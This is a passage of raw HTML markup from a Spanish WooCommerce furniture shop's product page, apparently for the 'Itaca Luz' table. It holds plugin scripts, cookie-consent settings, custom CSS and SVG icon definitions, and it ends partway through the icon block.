			.wcboost-variation-swatches--catalog .wcboost-variation-swatches__item {
				margin: 0;
			}
			.woocommerce .wcboost-variation-swatches--button .wcboost-variation-swatches__item {
				padding-top: 2px;
				padding-bottom: 2px;
				padding-left: calc(var(--wcboost-swatches-item-width) / 2);
				padding-right: calc(var(--wcboost-swatches-item-width) / 2);
			}
		
</style>
<link rel='stylesheet' id='mpc-massive-style-css' href='https://newgarden.es/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=2.4.5.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"es","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"es","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.15" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":["_shopify_s","_s","_shopify_y","__zlcmid","YSC","AWSALBCORS","test_cookie","VISITOR_INFO1_LIVE","IDE","NID","_gcl_au","_ga","_gid","_y","_shopify_fs","PHPSESSID","ct_pointer_data","ct_timezone","JSESSIONID","__cfruid","apbct_visible_fields","_gat_gtag_UA_50879838_7","CONSENT","wp-rest-enabled-ping","tk_ai","S","__cfduid","apbct_timestamp","apbct_site_landing_ts","apbct_page_hits","apbct_cookies_test","ct_checkjs","ct_ps_timestamp","ct_fkp_timestamp","wp-wpml_current_language"],"non_necessary_cookies":{"necessary":["AWSALBCORS","PHPSESSID","ct_pointer_data","ct_timezone","cookielawinfo-checkbox-necessary","cookielawinfo-checkbox-performance","cookielawinfo-checkbox-analytics","cookielawinfo-checkbox-advertisement","JSESSIONID","__cfruid","__cfduid"],"functional":["__zlcmid"],"performance":["YSC"],"analytics":["_shopify_s","_s","_shopify_y","_gcl_au","_ga","_gid","_y","_shopify_fs"],"advertisement":["test_cookie","VISITOR_INFO1_LIVE","IDE","NID"],"others":["cookielawinfo-checkbox-functional","cookielawinfo-checkbox-others","apbct_visible_fields","_gat_gtag_UA_50879838_7","CONSENT","wp-rest-enabled-ping","tk_ai","S","apbct_timestamp","apbct_site_landing_ts","apbct_page_hits","apbct_cookies_test","ct_checkjs","ct_ps_timestamp","ct_fkp_timestamp","wp-wpml_current_language"]},"cookielist":{"necessary":{"id":1177,"status":true,"priority":0,"title":"Necessary","strict":true,"default_state":true,"ccpa_optout":false,"loadonstart":false},"functional":{"id":1178,"status":true,"priority":5,"title":"Functional","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"performance":{"id":1179,"status":true,"priority":4,"title":"Performance","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"analytics":{"id":1180,"status":true,"priority":3,"title":"Analytics","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"advertisement":{"id":1181,"status":true,"priority":2,"title":"Advertisement","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"others":{"id":1182,"status":true,"priority":1,"title":"Others","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false}},"ajax_url":"https:\/\/newgarden.es\/wp-admin\/admin-ajax.php","current_lang":"es","security":"ed2cd8d589","eu_countries":["GB"],"geoIP":"disabled","use_custom_geolocation_api":"","custom_geolocation_api":"https:\/\/geoip.cookieyes.com\/geoip\/checker\/result.php","consentVersion":"1","strictlyEnabled":["necessary","obligatoire"],"cookieDomain":"","privacy_length":"250","ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","triggerDomRefresh":"","secure_cookies":""};
var log_object = {"ajax_url":"https:\/\/newgarden.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/js/cookie-law-info-public.js?ver=2.3.7" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/newgarden.es\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.5.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.5.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.13.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/select2.min.js?ver=6.6.4" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.5.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_36beb6d512d992b243c5372ac1da0d9c-es","fragment_name":"wc_fragments_36beb6d512d992b243c5372ac1da0d9c","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.5.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://newgarden.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newgarden.es/wp-json/wp/v2/product/12649" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newgarden.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.5.3" />
<link rel='shortlink' href='https://newgarden.es/?p=12649' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newgarden.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewgarden.es%2Fshop%2Fmobiliario-2%2Fmesas-y-mesitas%2Fitaca-luz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newgarden.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewgarden.es%2Fshop%2Fmobiliario-2%2Fmesas-y-mesitas%2Fitaca-luz%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.15 stt:1,4,3,27,2;" />
<meta name="generator" content="Redux 4.5.4" /><style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.26.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://newgarden.es/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://newgarden.es/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://newgarden.es/wp-content/uploads/2019/04/cropped-favicon512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://newgarden.es/wp-content/uploads/2019/04/cropped-favicon512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://newgarden.es/wp-content/uploads/2019/04/cropped-favicon512-180x180.png" />
<meta name="msapplication-TileImage" content="https://newgarden.es/wp-content/uploads/2019/04/cropped-favicon512-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@media (min-width: 768px) {
    .site-content-container .products.product-categories li.product-category {
        margin-right: -35px;
    }
}



a.woocommerce-product-gallery__trigger {
    visibility: hidden;
}


@media (max-width: 768px) {
    .svg-icon svg {
        fill: black; /* Color para dispositivos móviles */
    }
}



.header-mobile {
	position: relative;
	z-index: 1;
}

.df-branding {
	display: none;
	visibility: hidden
}


div#df-suggestions__dfclassic {
	font-family:Poppins;
	text-align:center
}


div#df-header__dfclassic {
    display: none;
}


.header-search__results {
    visibility: hidden;
}


.grecaptcha-badge {
    visibility: hidden;
}

span.df-card__price {
    display: none;
}

ul.products.product-categories li.product-category a {
    position: relative;
    display: block;
    text-align: center;
}

ul.products.product-categories li.product-category img {
    width: 100%;
    height: auto;
    display: block;
}

ul.products.product-categories li.product-category a::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(116, 115, 112, 0.13); 
    z-index: 1;
}


ul.products.product-categories h2.woocommerce-loop-category__title {
    position: absolute;
    bottom: 10px;
    left: 50%;
    transform: translateX(-50%);
    color: white;
    margin: 0;
    width: 100%;
    z-index: 2; /* texto por encima del fondo */
}

ul.products.product-categories .count {
    display: none; /* Oculta el contador de productos si es necesario */
}

.header-search .search-field {
    color: black; 
}

.woocommerce-badges .new.woocommerce-badge {
    display: none !important;
}


.woocommerce-badges {
    display: none;
}

ul.sub-menu li.menu-item a {
    font-size: 13px; 
}

.header-left-items .site-branding {
    padding-top: 20px; /* Aumenta el padding superior */
    padding-right: 30px; /* Aumenta el padding derecho */
}

.header-left-items .site-branding .logo {
    display: inline-block;
    vertical-align: middle;
    width: 100px; /* Ajusta el ancho del logo */
}

.header-left-items .site-branding .logo img {
    width: 100%; 
    height: auto; 
}

.header-left-items .site-branding .site-title {
    font-size: 24px; 
    margin: 0 0 10px 0; 
}

.header-left-items .site-branding .site-description {
    font-size: 16px; 
}

.header-left-items .site-branding .logo {
    display: inline-block;
    vertical-align: middle;
    width: 100px; 
    box-shadow: 0 0px 0px rgba(0,0,0,0.1); 
    border-radius: 4px;
    background: ; 
    padding: 10px; 
}

.header-left-items .site-branding .logo img {
    width: 100%; 
    height: auto; 
}


@media (min-width: 1024px) {
    ul.products.hover-simple.main-products.layout-standard.columns-4 .product .product-thumbnail a img {
        width: 427px; /* Establece el ancho deseado de las imágenes */
        height: 533.75px; /* Establece la altura deseada de las imágenes */
        object-fit: cover; /* Asegura que las imágenes cubran el espacio asignado sin distorsionarse, recortándose si es necesario */
    }
}



@media (min-width: 1024px) {
    ul.products.product-categories .product-category a img {
        width: 670px; /* Establece el ancho de la imagen */
			
        height: 533.75px; /* Establece la altura de la imagen */
        object-fit: cover; /* Asegura que la imagen cubra el espacio asignado sin distorsionarse, recortándose si es necesario */
    }
	
	ul.products.product-categories .product-category{
		margin-right: -px; 
	}
}




	

.header-main 
{
	margin-bottom: 20px;
}


.woocommerce-product-gallery__image
{
	height: auto;
	margin-right: -3px;
	margin-bottom: -3px;
	width: auto;
}



.product-inner
{
	margin-right: -35px;
	margin-bottom: -35px;
}

/* 
@media (max-width: 768px) {
    .site-content-container .products.product-categories {
        display: flex;
        flex-wrap: wrap; /* Permite que los elementos se envuelvan en la siguiente línea */
        justify-content: space-between; /* Distribuye el espacio uniformemente entre los elementos */
    }
	 
	.logo img {
    width: 80px;
    padding-top: 15px;
}

    .site-content-container .products.product-categories li.product-category {
        width: 49%; /* Asigna un ancho a cada elemento para que dos de ellos quepan en una línea */
        margin-bottom: 5px; /* Mantiene un margen en la parte inferior */
    }

    .site-content-container .products.product-categories li.product-category a img {
        max-width: 100%; /* Asegura que las imágenes no excedan el ancho del contenedor */
        height: auto; /* Mantiene la proporción de las imágenes ajustando automáticamente su altura */
    }
}















------------------------------------------------------


@media (max-width: 480) {
  .product-category {
    margin-right: 20px;  
    margin-bottom: 20px; 
    width: calc(100% - 20px); 
  }

  .product-category a {
    display: block;     
    height: 0;           
    padding-top: 100%; 
    position: relative;  
  }

  .product-category img {
    width: 100%;         
    height: auto;       
    position: absolute;  
    top: 0;             
    left: 0;             
  }

  .woocommerce-loop-category__title {
    position: absolute;  
    bottom: 10px;       
    left: 10px;        
    width: calc(100% - 20px); 
  }
	
}
}

------------------------------------------------------


.grecaptcha-badge {
    visibility: hidden;
}


-------------




















		</style>
		<style id="kirki-inline-styles">body{font-family:function_pro;font-size:18px;font-weight:400;line-height:1.55556;color:#161619;}h1, .h1{font-family:inherit;font-size:60px;line-height:1.55556;text-transform:none;color:#161619;}h2, .h2{font-family:inherit;font-size:40px;line-height:1.55556;text-transform:none;color:#161619;}h3, .h3{font-family:inherit;font-size:30px;line-height:1.55556;text-transform:none;color:#161619;}h4, .h4{font-family:inherit;font-size:24px;line-height:1.55556;text-transform:none;color:#161619;}h5, .h5{font-family:inherit;font-size:18px;line-height:1.55556;text-transform:none;color:#161619;}h6, .h6{font-family:inherit;font-size:16px;line-height:1.55556;text-transform:none;color:#161619;}.main-navigation a, .header-v8 .nav-menu > li > a, .header-v9 .nav-menu > li > a, .header-vertical .main-navigation .nav-menu > li > a{font-family:inherit;font-size:16px;text-transform:none;}.main-navigation li li a, .header-vertical .main-navigation .sub-menu a{font-family:inherit;font-size:14px;text-transform:none;}.single-page-header .entry-title, .page .page .entry-title{font-family:inherit;font-size:80px;line-height:1.16667;text-transform:none;color:#161619;}.single-page-header .entry-subtitle{font-family:inherit;font-size:24px;line-height:1.55556;text-transform:none;color:#161619;}.blog-header-content .header-title{font-family:Crimson Text;font-size:44px;font-weight:600;line-height:1.2;text-transform:uppercase;color:#161619;}.hfeed .hentry .entry-title{font-family:inherit;font-size:30px;line-height:1.33333;text-transform:none;color:#161619;}.hfeed .hentry .entry-summary{font-family:inherit;font-size:16px;line-height:1.375;text-transform:none;color:#838889;}.widget-title{font-family:inherit;font-size:16px;font-weight:600;text-transform:uppercase;color:#161619;}.footer-extra{font-family:inherit;font-size:16px;font-weight:400;text-transform:none;}.footer-widgets{font-family:inherit;font-size:14px;font-weight:400;text-transform:none;}.footer-main{font-family:inherit;font-size:14px;font-weight:400;text-transform:none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="product-template-default single single-product postid-12649 wp-embed-responsive theme-konte woocommerce woocommerce-page woocommerce-no-js no-sidebar wpb-js-composer js-comp-ver-6.13.0 vc_responsive woocommerce-active product-v2 product-summary-sticky-advanced mobile-shop-buttons mobile-shop-columns-2 elementor-default elementor-kit-48258">


<div id="svg-defs" class="svg-defs hidden" aria-hidden="true" tabindex="-1"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol viewBox="0 0 24 24" id="account" xmlns="http://www.w3.org/2000/svg"><path d="M12 12c-2.5 0-4-1.5-4-4 0-2.39 1.61-4 4-4s4 1.61 4 4c0 2.5-1.5 4-4 4zm0-6c-.6 0-2 .19-2 2 0 1.42.58 2 2 2s2-.58 2-2c0-1.81-1.4-2-2-2zM18 20H6c-.55 0-1-.45-1-1 0-4.21 2.09-6 7-6s7 1.79 7 6c0 .55-.45 1-1 1zM7.04 18h9.92c-.17-1.76-1.04-3-4.96-3s-4.79 1.24-4.96 3z"/><path fill="none" d="M0 0h24v24H0z"/></symbol><symbol viewBox="2 2 10 10" id="arrow-breadcrumb" xmlns="http://www.w3.org/2000/svg"><path d="M9.156 7l-2.5 3.125-.669-.536L8.058 7 5.987 4.411l.669-.536z"/><path fill="none" d="M2 2h10v10H2z"/></symbol><symbol viewBox="0 0 32 32" id="arrow-down" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h32v32H0z"/><path d="M17 18V4h-2v14H9l7 10 7-10h-6zm-1.04 6.512L12.841 20H19.079l-3.119 4.512z"/></symbol><symbol viewBox="0 0 14 14" id="arrow-dropdown" xmlns="http://www.w3.org/2000/svg"><path d="M7 10.773L1.531 6.398l.938-1.171L7 8.851l4.531-3.624.938 1.171z"/><path fill="none" d="M0 0h14v14H0z"/></symbol><symbol viewBox="0 0 32 32" id="arrow-left" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h32v32H0z"/><path d="M14 17h14v-2H14V9L4 16l10 7v-6zm-6.512-1.04L12 12.841V19.079L7.488 15.96z"/></symbol><symbol viewBox="0 0 24 24" id="cart" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M19 10h-3V7c0-2.206-1.794-4-4-4S8 4.794 8 7v3H5c-.55 0-.908.441-.797.979l1.879 9.042c.112.538.654.979 1.204.979h9.429c.55 0 1.092-.441 1.203-.979l1.879-9.042C19.908 10.441 19.55 10 19 10zm-9-3c0-1.103.897-2 2-2s2 .897 2 2v3h-4V7zm6.087 12H7.913l-1.455-7h11.313l-1.684 7z"/></symbol><symbol viewBox="0 0 12 12" id="check-checkbox" xmlns="http://www.w3.org/2000/svg"><path d="M4.177 10.543L.434 6.8l1.132-1.132 2.611 2.611 6.258-6.256 1.13 1.132z"/></symbol><symbol viewBox="0 0 24 24" id="close" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M19.778 5.636l-1.414-1.414L12 10.586 5.636 4.222 4.222 5.636 10.586 12l-6.364 6.364 1.414 1.414L12 13.414l6.364 6.364 1.414-1.414L13.414 12z"/></symbol><symbol viewBox="0 0 18 18" id="close-mini" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h18v18H0z"/><path d="M11.576 5.576L9 8.152 6.424 5.576l-.848.848L8.152 9l-2.576 2.576.848.848L9 9.848l2.576 2.576.848-.848L9.848 9l2.576-2.576z"/><path d="M9 1a8 8 0 100 16A8 8 0 009 1zm0 15c-3.86 0-7-3.14-7-7s3.14-7 7-7 7 3.14 7 7-3.14 7-7 7z"/></symbol><symbol viewBox="0 0 16 16" id="comment" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h16v16H0z"/><path d="M13 3v8.826l-1.849-1.585L10.87 10H3V3h10m1-1H2v9h8.5l3.5 3V2z"/></symbol><symbol viewBox="0 0 40 40" id="error" xmlns="http://www.w3.org/2000/svg"><path d="M20 0C8.972 0 0 8.972 0 20s8.972 20 20 20 20-8.972 20-20S31.028 0 20 0zm0 38c-9.925 0-18-8.075-18-18S10.075 2 20 2s18 8.075 18 18-8.075 18-18 18z"/><path d="M25.293 13.293L20 18.586l-5.293-5.293-1.414 1.414L18.586 20l-5.293 5.293 1.414 1.414L20 21.414l5.293 5.293 1.414-1.414L21.414 20l5.293-5.293z"/></symbol><symbol viewBox="0 0 24 24" id="eye" xmlns="http://www.w3.org/2000/svg"><circle cx="12" cy="12" r="2"/><path d="M16.466 6.748C15.238 5.583 13.619 5 12 5s-3.238.583-4.466 1.748L2 12l5.534 5.252C8.762 18.417 10.381 19 12 19s3.238-.583 4.466-1.748L22 12l-5.534-5.252zm-1.377 9.053C14.274 16.574 13.177 17 12 17s-2.274-.426-3.089-1.199L4.905 12 8.91 8.199C9.726 7.426 10.823 7 12 7s2.274.426 3.089 1.199L19.095 12l-4.006 3.801z"/><path fill="none" d="M0 0h24v24H0z"/></symbol><symbol viewBox="0 0 24 24" id="filter" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M9.859 7A3.991 3.991 0 006 4a4 4 0 000 8c1.862 0 3.412-1.278 3.859-3H22V7H9.859zM6 10a1.994 1.994 0 01-1.723-1C4.106 8.705 4 8.366 4 8s.106-.705.277-1c.347-.595.985-1 1.723-1s1.376.405 1.723 1c.171.295.277.634.277 1s-.106.705-.277 1c-.347.595-.985 1-1.723 1zM13 12a3.991 3.991 0 00-3.859 3H2v2h7.141c.446 1.722 1.997 3 3.859 3s3.412-1.278 3.859-3H22v-2h-5.141A3.991 3.991 0 0013 12zm0 6a1.994 1.994 0 01-1.723-1c-.171-.295-.277-.634-.277-1s.106-.705.277-1c.346-.595.984-1 1.723-1s1.376.405 1.723 1c.171.295.277.634.277 1s-.106.705-.277 1c-.347.595-.985 1-1.723 1z"/></symbol><symbol viewBox="0 0 20 20" id="gallery" xmlns="http://www.w3.org/2000/svg"><path d="M15 13H1V3h14v10zM3 11h10V5H3v6z"/><path d="M19 17H6v-2h11V8h2z"/><path fill="none" d="M0 0h20v20H0z"/></symbol><symbol viewBox="0 0 24 24" id="heart" xmlns="http://www.w3.org/2000/svg"><path d="M16.243 3.843c-1.28 0-2.559.488-3.536 1.464L12 6.015l-.707-.707c-.976-.976-2.256-1.464-3.536-1.464s-2.559.487-3.535 1.464a5 5 0 000 7.071L6.343 14.5l2.121 2.121L12 20.157l3.536-3.536 2.121-2.121 2.121-2.121a5 5 0 00-3.535-8.536z"/><path fill="none" d="M0 0h24v24H0z"/></symbol><symbol viewBox="0 0 24 24" id="heart-o" xmlns="http://www.w3.org/2000/svg"><path d="M16.243 5.843c.801 0 1.555.312 2.121.879a3.003 3.003 0 010 4.243l-2.121 2.121-2.121 2.121L12 17.328l-2.121-2.121-2.121-2.121-2.121-2.121a2.98 2.98 0 01-.879-2.121c0-.801.312-1.555.879-2.121a2.98 2.98 0 012.121-.879c.801 0 1.555.312 2.121.879l.707.707L12 8.843l1.414-1.414.707-.707a2.98 2.98 0 012.122-.879m0-2c-1.28 0-2.559.488-3.536 1.464L12 6.015l-.707-.707c-.976-.976-2.256-1.464-3.536-1.464s-2.559.487-3.535 1.464a5 5 0 000 7.071L6.343 14.5l2.121 2.121L12 20.157l3.536-3.536 2.121-2.121 2.121-2.121a5 5 0 00-3.535-8.536z"/><path fill="none" d="M0 0h24v24H0z"/></symbol><symbol viewBox="0 0 24 24" id="home" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M0 0h24v24H0z"/><path d="M5 10v9a1 1 0 001 1h12a1 1 0 001-1v-9" stroke="currentColor" stroke-width="2" stroke-linecap="round"/><path d="M21 11l-8.693-6.761a.5.5 0 00-.614 0L3 11" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></symbol><symbol viewBox="0 0 40 40" id="information" xmlns="http://www.w3.org/2000/svg"><path d="M20 40C8.972 40 0 31.028 0 20S8.972 0 20 0s20 8.972 20 20-8.972 20-20 20zm0-38C10.075 2 2 10.075 2 20s8.075 18 18 18 18-8.075 18-18S29.925 2 20 2z"/><path d="M19 16h2v12h-2zM19 12h2v2h-2z"/></symbol><symbol viewBox="0 0 16 16" id="left" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h16v16H0z"/><path d="M8.394 13.941L4.073 8l4.321-5.941 1.212.882L5.927 8l3.679 5.059z"/></symbol><symbol viewBox="0 0 24 24" id="menu" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M2 6h20v2H2zM2 16h20v2H2zM2 11h20v2H2z"/></symbol><symbol viewBox="0 0 16 16" id="minus" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h16v16H0z"/><path d="M3 